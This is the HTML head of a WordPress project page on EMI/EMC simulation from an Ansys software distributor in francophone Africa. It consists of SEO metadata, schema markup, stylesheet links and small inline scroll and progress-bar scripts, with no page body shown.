

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://analyticssystems.com/project/spire-edge-center/
body_size: 35695
content:
<!doctype html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Electromagnetic Interference and Compatibility (EMI/EMC) • Analytics Systems Africa</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Constant care and attention to the patients makes good record" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Adminroot"/>
	<link rel="canonical" href="https://analyticssystems.com/project/spire-edge-center/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Analytics Systems Africa • ANALYTICS SYSTEMS AFRICA DISTRIBUTOR OF ANSYS SIMULATION SOFTWARE IN FRANCOPHONE AFRICA" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Electromagnetic Interference and Compatibility (EMI/EMC) • Analytics Systems Africa" />
		<meta property="og:description" content="Constant care and attention to the patients makes good record" />
		<meta property="og:url" content="https://analyticssystems.com/project/spire-edge-center/" />
		<meta property="og:image" content="https://analyticssystems.com/wp-content/uploads/2025/05/ansys-white.png" />
		<meta property="og:image:secure_url" content="https://analyticssystems.com/wp-content/uploads/2025/05/ansys-white.png" />
		<meta property="article:published_time" content="2016-04-29T03:40:36+00:00" />
		<meta property="article:modified_time" content="2023-03-07T02:38:42+00:00" />
		<meta property="article:publisher" content="https://web.facebook.com/profile.php?id=100090611694875&amp;mibextid=LQQJ4d&amp;_rdc=1&amp;_rdr" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Electromagnetic Interference and Compatibility (EMI/EMC) • Analytics Systems Africa" />
		<meta name="twitter:description" content="Constant care and attention to the patients makes good record" />
		<meta name="twitter:image" content="https://analyticssystems.com/wp-content/uploads/2025/05/ansys-white.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/analyticssystems.com\/project\/spire-edge-center\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/analyticssystems.com#listItem","position":1,"name":"Home","item":"https:\/\/analyticssystems.com","nextItem":{"@type":"ListItem","@id":"https:\/\/analyticssystems.com\/project\/#listItem","name":"Project"}},{"@type":"ListItem","@id":"https:\/\/analyticssystems.com\/project\/#listItem","position":2,"name":"Project","item":"https:\/\/analyticssystems.com\/project\/","nextItem":{"@type":"ListItem","@id":"https:\/\/analyticssystems.com\/project_cat\/building\/#listItem","name":"Building"},"previousItem":{"@type":"ListItem","@id":"https:\/\/analyticssystems.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/analyticssystems.com\/project_cat\/building\/#listItem","position":3,"name":"Building","item":"https:\/\/analyticssystems.com\/project_cat\/building\/","nextItem":{"@type":"ListItem","@id":"https:\/\/analyticssystems.com\/project\/spire-edge-center\/#listItem","name":"Electromagnetic Interference and Compatibility (EMI\/EMC)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/analyticssystems.com\/project\/#listItem","name":"Project"}},{"@type":"ListItem","@id":"https:\/\/analyticssystems.com\/project\/spire-edge-center\/#listItem","position":4,"name":"Electromagnetic Interference and Compatibility (EMI\/EMC)","previousItem":{"@type":"ListItem","@id":"https:\/\/analyticssystems.com\/project_cat\/building\/#listItem","name":"Building"}}]},{"@type":"Organization","@id":"https:\/\/analyticssystems.com\/#organization","name":"Analytics Systems Africa","description":"ANALYTICS SYSTEMS AFRICA DISTRIBUTOR OF ANSYS SIMULATION SOFTWARE IN FRANCOPHONE AFRICA","url":"https:\/\/analyticssystems.com\/","logo":{"@type":"ImageObject","url":"https:\/\/analyticssystems.com\/wp-content\/uploads\/2023\/09\/final-prop-white-copie.jpg","@id":"https:\/\/analyticssystems.com\/project\/spire-edge-center\/#organizationLogo","width":300,"height":148},"image":{"@id":"https:\/\/analyticssystems.com\/project\/spire-edge-center\/#organizationLogo"},"sameAs":["https:\/\/web.facebook.com\/profile.php?id=100090611694875&mibextid=LQQJ4d&_rdc=1&_rdr","https:\/\/www.instagram.com\/analyticssystemsafrica\/?igshid=YmMyMTA2M2Y","https:\/\/www.youtube.com\/channel\/UCIp_MfHOux6vLlHb59QLiig","https:\/\/www.linkedin.com\/company\/92890616\/admin\/"]},{"@type":"Person","@id":"https:\/\/analyticssystems.com\/author\/adminroot\/#author","url":"https:\/\/analyticssystems.com\/author\/adminroot\/","name":"Adminroot","image":{"@type":"ImageObject","@id":"https:\/\/analyticssystems.com\/project\/spire-edge-center\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0091775e4462d6b194053f51e65475899867f87aedfad33986549180a2bc1361?s=96&d=mm&r=g","width":96,"height":96,"caption":"Adminroot"}},{"@type":"WebPage","@id":"https:\/\/analyticssystems.com\/project\/spire-edge-center\/#webpage","url":"https:\/\/analyticssystems.com\/project\/spire-edge-center\/","name":"Electromagnetic Interference and Compatibility (EMI\/EMC) \u2022 Analytics Systems Africa","description":"Constant care and attention to the patients makes good record","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/analyticssystems.com\/#website"},"breadcrumb":{"@id":"https:\/\/analyticssystems.com\/project\/spire-edge-center\/#breadcrumblist"},"author":{"@id":"https:\/\/analyticssystems.com\/author\/adminroot\/#author"},"creator":{"@id":"https:\/\/analyticssystems.com\/author\/adminroot\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/analyticssystems.com\/wp-content\/uploads\/2016\/04\/Sans-titre-1.jpg","@id":"https:\/\/analyticssystems.com\/project\/spire-edge-center\/#mainImage","width":903,"height":650},"primaryImageOfPage":{"@id":"https:\/\/analyticssystems.com\/project\/spire-edge-center\/#mainImage"},"datePublished":"2016-04-29T03:40:36+02:00","dateModified":"2023-03-07T03:38:42+01:00"},{"@type":"WebSite","@id":"https:\/\/analyticssystems.com\/#website","url":"https:\/\/analyticssystems.com\/","name":"Analytics Systems Africa","description":"ANALYTICS SYSTEMS AFRICA DISTRIBUTOR OF ANSYS SIMULATION SOFTWARE IN FRANCOPHONE AFRICA","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/analyticssystems.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Analytics Systems Africa &raquo; Flux" href="https://analyticssystems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Analytics Systems Africa &raquo; Flux des commentaires" href="https://analyticssystems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Analytics Systems Africa &raquo; Electromagnetic Interference and Compatibility (EMI/EMC) Flux des commentaires" href="https://analyticssystems.com/project/spire-edge-center/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://analyticssystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanalyticssystems.com%2Fproject%2Fspire-edge-center%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://analyticssystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanalyticssystems.com%2Fproject%2Fspire-edge-center%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://analyticssystems.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.0.3' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://analyticssystems.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://analyticssystems.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://analyticssystems.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='dae-download-css' href='https://analyticssystems.com/wp-content/plugins/download-after-email/css/download.css?ver=1747171754' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://analyticssystems.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dae-fa-css' href='https://analyticssystems.com/wp-content/plugins/download-after-email/css/all.css?ver=6.9' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://analyticssystems.com/wp-content/plugins/theroof-add-ons/assets/css/themify-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='theroof-add-ons-css' href='https://analyticssystems.com/wp-content/plugins/theroof-add-ons/assets/css/theroof-add-ons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://analyticssystems.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://analyticssystems.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://analyticssystems.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://analyticssystems.com/wp-content/uploads/elementor/css/post-10.css?ver=1769520706' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://analyticssystems.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-progress-css' href='https://analyticssystems.com/wp-content/plugins/elementor/assets/css/widget-progress.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://analyticssystems.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://analyticssystems.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-post-9036-css' href='https://analyticssystems.com/wp-content/uploads/elementor/css/post-9036.css?ver=1769536414' media='all' />
<link rel='stylesheet' id='elementor-post-8091-css' href='https://analyticssystems.com/wp-content/uploads/elementor/css/post-8091.css?ver=1769520706' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://analyticssystems.com/wp-content/uploads/maxmegamenu/style.css?ver=6e3d80' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://analyticssystems.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.31' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://analyticssystems.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.31' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://analyticssystems.com/wp-content/themes/theroof/assets/css/bootstrap.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='fontawesome-pro-css' href='https://analyticssystems.com/wp-content/themes/theroof/assets/vendors/fontawesome-pro/css/all.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://analyticssystems.com/wp-content/themes/theroof/assets/css/lightgallery.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='niceselect-css' href='https://analyticssystems.com/wp-content/themes/theroof/assets/css/niceSelect.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ion-range-lider-css' href='https://analyticssystems.com/wp-content/themes/theroof/assets/css/ion.rangeSlider.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='theroof-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap&#038;subset=cyrillic%2Cvietnamese&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='theroof-style-css' href='https://analyticssystems.com/wp-content/themes/theroof/style.css?ver=1.0.0' media='all' />
<style id='theroof-style-inline-css'>
.has-topbar+#wrapper{padding-top:0!important}.logo-holder img{height:60px}.logo-holder{float:left;position:relative;z-index:21;height:auto;top:3px;padding:0px;width:fit-content}/* Mega menu styles */ .mega-menu{display:none;position:absolute;top:60px;left:0;width:100%;padding:30px;background-color:#fff;box-shadow:0px 8px 16px 0px rgba(0,0,0,0.2);z-index:9999}.mega-menu .row{display:flex;flex-wrap:wrap;margin-bottom:20px}.mega-menu .col-md-2{flex:0 0 20%;max-width:20%;padding:0 10px;text-align:center}.mega-menu img{display:block;width:100%;height:auto;margin-bottom:10px;border-radius:5px;box-shadow:0px 8px 16px 0px rgba(0,0,0,0.2);max-width:90px!important;margin-left:auto;margin-right:auto;transition:filter 0.3s ease-in-out}.mega-menu img:hover{filter:brightness(0.7)}.mega-menu a,.mega-menu p{display:block;font-size:inherit;/* font-weight:bold;*/ color:#333;text-decoration:none;margin-bottom:10px;text-align:center;word-wrap:break-word;hyphens:auto}.mega-menu a:hover{color:#0066cc}/* Navigation menu styles */ .navbar-nav li:hover>.mega-menu{display:block}.navbar-nav li>a:hover{color:#0066cc}.main-header a span{color:black}.header-inner{background:#000}.top-bar{background:#000000}@media only screen and (max-width:768px){.logo-holder{float:left;position:relative;z-index:21;height:auto;top:3px;padding:0px;width:fit-content}.nav-button span{float:left;width:100%;height:2px;background:#fff;margin-bottom:4px;border-radius:4px}@media only screen and (max-width:650px){.logo-holder img{height:50px}.logo-holder{float:left;position:relative;z-index:21;height:auto;top:3px;padding:0px;width:fit-content}.nav-button span{float:left;width:100%;height:2px;background:#fff;margin-bottom:4px;border-radius:4px}.nav-holder.main-menu.vismobmenu{width:108%;right:-4%!important}}
/*# sourceURL=theroof-style-inline-css */
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://analyticssystems.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://analyticssystems.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://analyticssystems.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://analyticssystems.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://analyticssystems.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://analyticssystems.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://analyticssystems.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://analyticssystems.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://analyticssystems.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://analyticssystems.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748371298' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://analyticssystems.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748371301' media='all' />
<script src="https://analyticssystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://analyticssystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src="https://analyticssystems.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7" id="stop-user-enumeration-js" defer data-wp-strategy="defer"></script>
<script src="https://analyticssystems.com/wp-content/themes/theroof/assets/js/Scrollax.js?ver=1" id="scrollax-js"></script>
<link rel="https://api.w.org/" href="https://analyticssystems.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://analyticssystems.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://analyticssystems.com/?p=9036' />
<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
